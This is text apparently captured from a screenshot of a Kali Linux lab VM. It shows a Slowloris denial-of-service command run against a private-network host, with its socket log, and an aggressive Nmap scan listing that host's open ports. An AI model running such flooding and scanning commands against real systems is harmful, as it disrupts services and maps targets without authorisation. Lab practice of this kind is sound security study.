 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:59
Mouse integration ...
Auto capture keyboard ...
Trash
File System
Home
Capturing from eth0
File Edit View Go Capture Analyze S
Apply a display filter ... <Ctrl-/>
No. Time Source
7431 59.212514483 192.168.56.
kali@kali: ~/slowloris
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd slowloris
┌──(kali㉿kali)-[~/slowloris]
└─$ python3 slowloris.py 192.168.56.102 -s 500
[22-04-2025 04:58:57] Attacking 192.168.56.102 with 500 sockets
[22-04-2025 04:58:57] Creating sockets ...
[22-04-2025 04:58:57] Sending keep-alive headers ...
[22-04-2025 04:58:57] Socket count: 265
[22-04-2025 04:58:57] Creating 235 new sockets ...
[22-04-2025 04:59:12] Sending keep-alive headers ...
[22-04-2025 04:59:12] Socket count: 265
[22-04-2025 04:59:12] Creating 235 new sockets ...
[22-04-2025 04:59:27] Sending keep-alive headers ...
[22-04-2025 04:59:27] Socket count: 265
[22-04-2025 04:59:27] Creating 235 new sockets ...
[22-04-2025 04:59:42] Sending keep-alive headers ...
[22-04-2025 04:59:42] Socket count: 265
[22-04-2025 04:59:42] Creating 235 new sockets ...
eth0: <live capture in progress>
Zenmap
Scan Tools Profile Help
Target: 192.168.56.102-104 Profile: Intense scan Scan Cancel
Command: nmap -T4 -A -v 192.168.56.102-104
Hosts Services
OS Host
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -A -v 192.168.56.102-104 Details
Discovered open port 22/tcp on 192.168.56.102
Discovered open port 139/tcp on 192.168.56.102
Discovered open port 445/tcp on 192.168.56.102
Discovered open port 3389/tcp on 192.168.56.102
Discovered open port 3306/tcp on 192.168.56.102
Discovered open port 135/tcp on 192.168.56.102
Discovered open port 80/tcp on 192.168.56.102
Discovered open port 8080/tcp on 192.168.56.102
Discovered open port 8181/tcp on 192.168.56.102
Discovered open port 49154/tcp on 192.168.56.102
Discovered open port 3000/tcp on 192.168.56.102
Discovered open port 8383/tcp on 192.168.56.102
Discovered open port 4848/tcp on 192.168.56.102
Discovered open port 49156/tcp on 192.168.56.102
Discovered open port 49152/tcp on 192.168.56.102
Discovered open port 7676/tcp on 192.168.56.102
Discovered open port 49153/tcp on 192.168.56.102
Discovered open port 8009/tcp on 192.168.56.102
Discovered open port 9200/tcp on 192.168.56.102
Completed SYN Stealth Scan against 192.168.56.102 in 0.41s
(1 host left)
Completed SYN Stealth Scan at 08:58, 0.41s elapsed (2000
total ports)
Initiating Service scan at 08:58
Right Ctr
3
35°C
Sunny
Search
6
ENG
US
4:59 PM
4/22/2025